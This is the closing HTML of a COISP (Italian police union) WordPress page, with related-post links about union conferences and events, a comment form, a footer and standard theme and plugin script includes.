                <h3 class="entry-title td-module-title"><a href="https://coisp.it/convegno-coisp-sul-tema-la-sicurezza-pubblica-a-roma-sfide-e-strategie-per-una-capitale-piu-sicura/"  rel="bookmark" title="Convegno COISP sul tema: &#8220;La Sicurezza pubblica a Roma, sfide e strategie per una Capitale più sicura&#8221;">Convegno COISP sul tema: &#8220;La Sicurezza pubblica a Roma, sfide e strategie per una Capitale più sicura&#8221;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://coisp.it/9-congresso-regionale-coisp-veneto-e-9-congresso-provinciale-coisp-venezia/"  rel="bookmark" class="td-image-wrap " title="9° Congresso Regionale COISP Veneto e 9° Congresso provinciale COISP Venezia" ><img class="entry-thumb" src="[data-uri]" alt="" title="9° Congresso Regionale COISP Veneto e 9° Congresso provinciale COISP Venezia" data-type="image_tag" data-img-url="https://coisp.it/wp-content/uploads/2025/11/Convegno-COISP-Veneto-e-Venezia-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://coisp.it/category/attivita/convegni-ed-eventi/" class="td-post-category">Convegni ed eventi</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://coisp.it/9-congresso-regionale-coisp-veneto-e-9-congresso-provinciale-coisp-venezia/"  rel="bookmark" title="9° Congresso Regionale COISP Veneto e 9° Congresso provinciale COISP Venezia">9° Congresso Regionale COISP Veneto e 9° Congresso provinciale COISP Venezia</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">RISPONDI <small><a rel="nofollow" id="cancel-comment-reply-link" href="/coisp-cagliari-convegno-doppio-lavoro-e-attivita-extra-professionali-cagliari-28-5-2016/#respond" style="display:none;">Cancella la risposta</a></small></h3><form action="https://coisp.it/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="Commento:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">Please enter your comment!</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Nome:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Sito web:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Pubblica un commento" /> <input type='hidden' name='comment_post_ID' value='28470' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                    </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside class="widget_text td_block_template_4 widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://coisp.it/vittime-del-dovere/">
<img alt="Coordinamento Vittime del Dovere COISP" src="https://coisp.it/wp-content/uploads/2020/10/Vittime-del-Dovere-Home-banner.jpg" />
</a></div></aside><aside class="widget_text td_block_template_4 widget widget_custom_html"><div class="textwidget custom-html-widget"><a target="_blank" href="https://coisp.it/wp-content/uploads/2020/11/Corsi-universitari-in-convenzione-IUL.pdf">
<img alt="Convenzione IUL" src="https://coisp.it/wp-content/uploads/2020/11/Convenzione-COISP-IUL-corsi-universitari.jpg" />
</a></div></aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://coisp.it/"><img src="https://coisp.it/wp-content/uploads/assets/COISP-site-banner_footer.png" alt="COISP - Sindacato di polizia" title="COISP - Sindacato di polizia" /></a></div><div class="footer-text-wrap">COISP - Coordinamento per l'Indipendenza Sindacale<div class="footer-email-wrap">Contattaci: <a href="mailto:coisp@coisp.it">coisp@coisp.it</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CoispPolizia/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/coisppolizia/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://coisp.it/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/CoispPolizia" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCkjq8-QY91JY044-XOv_OYg/videos?view=0&sort=dd&flow=grid" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; COISP - Sindacato indipendente di Polizia                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->



<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">POTREBBE INTERESSARTI</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://coisp.it/il-questore-di-roma-carmine-belfiore-interverra-al-convegno-organizzato-dal-coisp-sul-tema-le-sfide-per-un-paese-sicuro/"  rel="bookmark" class="td-image-wrap " title="Il Questore di Roma, Carmine Belfiore, interverrà al convegno organizzato dal COISP sul tema “Le sfide per un Paese sicuro”" ><img class="entry-thumb" src="[data-uri]" alt="" title="Il Questore di Roma, Carmine Belfiore, interverrà al convegno organizzato dal COISP sul tema “Le sfide per un Paese sicuro”" data-type="image_tag" data-img-url="https://coisp.it/wp-content/uploads/2024/05/Carmine-Belfiore-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://coisp.it/il-questore-di-roma-carmine-belfiore-interverra-al-convegno-organizzato-dal-coisp-sul-tema-le-sfide-per-un-paese-sicuro/"  rel="bookmark" title="Il Questore di Roma, Carmine Belfiore, interverrà al convegno organizzato dal COISP sul tema “Le sfide per un Paese sicuro”">Il Questore di Roma, Carmine Belfiore, interverrà al convegno organizzato dal...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-09T15:33:02+02:00" >9 Maggio 2024</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://coisp.it/coisp-calabria-convegno-sul-mobbing-a-catanzaro-il-17-luglio-2015/"  rel="bookmark" class="td-image-wrap " title="COISP CALABRIA &#8211; Convegno sul mobbing a Catanzaro il 17 luglio 2015" ><img class="entry-thumb" src="[data-uri]" alt="Sindacato COISP - Archivio convegni" title="COISP CALABRIA &#8211; Convegno sul mobbing a Catanzaro il 17 luglio 2015" data-type="image_tag" data-img-url="https://coisp.it/wp-content/uploads/2018/02/convegni_featured_img-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://coisp.it/coisp-calabria-convegno-sul-mobbing-a-catanzaro-il-17-luglio-2015/"  rel="bookmark" title="COISP CALABRIA &#8211; Convegno sul mobbing a Catanzaro il 17 luglio 2015">COISP CALABRIA &#8211; Convegno sul mobbing a Catanzaro il 17 luglio...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-07-03T08:31:10+02:00" >3 Luglio 2015</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.1 (rara)
        Deploy mode: deploy
        
        uid: 6937d2eedc789
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.simplefavorite-button{margin-bottom:30px}.margin-auto{margin:auto}.text-center{text-align:center}.text-left{text-align:left}.text-right{text-align:right}.text-justify{text-align:justify}.top10{margin-top:10px}.top20{margin-top:20px}.bottom15{margin-bottom:15px}.img-border{border:1px solid #000}.td-header-sp-logo img,.td-header-sp-logo,.td-header-sp-ads{margin-bottom:0;margin-top:0;padding:0}.td_data_time{text-transform:capitalize}@media (max-width:767px){.td-header-top-menu-full{display:block!important}.td-header-sp-top-menu{display:block!important}}.footer-email-wrap a:link,.footer-email-wrap a:visited{color:white}.wpcf7{border:1px solid #bbb;padding:50px}.wpcf7 input,.wpcf7 textarea{border:1px solid #bbb}span.wpcf7-list-item{display:block;margin-top:5px}.grassetto{font-weight:bold}.td-slider h3{display:none}.page-id-66517 #td-outer-wrap .td-header-wrap{display:none}.page-id-74246 #td-outer-wrap .td-header-wrap{display:none}</style>

<div class="td-container"><script id="Cookiebot" src="https://consent.cookiebot.com/uc.js" data-cbid="000b7e3c-92e3-4933-8699-f1b1d062526b" data-blockingmode="auto" type="text/javascript"></script></div><script type="text/javascript" src="https://coisp.it/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://coisp.it/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://coisp.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-11-18 20:27:55+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/coisp.it\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://coisp.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://coisp.it/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://coisp.it/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.13.3" id="jquery-effects-slide-js"></script>
<script type="text/javascript" src="https://coisp.it/wp-includes/js/jquery/ui/effect-highlight.min.js?ver=1.13.3" id="jquery-effects-highlight-js"></script>
<script type="text/javascript" src="https://coisp.it/wp-includes/js/jquery/ui/effect-fold.min.js?ver=1.13.3" id="jquery-effects-fold-js"></script>
<script type="text/javascript" src="https://coisp.it/wp-includes/js/jquery/ui/effect-blind.min.js?ver=1.13.3" id="jquery-effects-blind-js"></script>
<script type="text/javascript" id="bg-show-hide-script-js-extra">
/* <![CDATA[ */
var BG_SHCE_USE_EFFECTS = "0";
var BG_SHCE_TOGGLE_SPEED = "400";
var BG_SHCE_TOGGLE_OPTIONS = "none";
var BG_SHCE_TOGGLE_EFFECT = "blind";
/* ]]> */
</script>
<script type="text/javascript" src="https://coisp.it/wp-content/plugins/show-hidecollapse-expand/assets/js/bg-show-hide.js?ver=6.7.4" id="bg-show-hide-script-js"></script>
<script type="text/javascript" src="https://coisp.it/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://coisp.it/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=58af2c94cc275a541409dcdc9b94a2b0" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://coisp.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://coisp.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://coisp.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://coisp.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://coisp.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://coisp.it/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://coisp.it/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=58af2c94cc275a541409dcdc9b94a2b0" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://coisp.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://coisp.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://coisp.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.6.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://coisp.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://coisp.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://coisp.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.1" id="tdInfiniteLoader-js"></script>
<!-- JS generated by theme -->

<script>
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>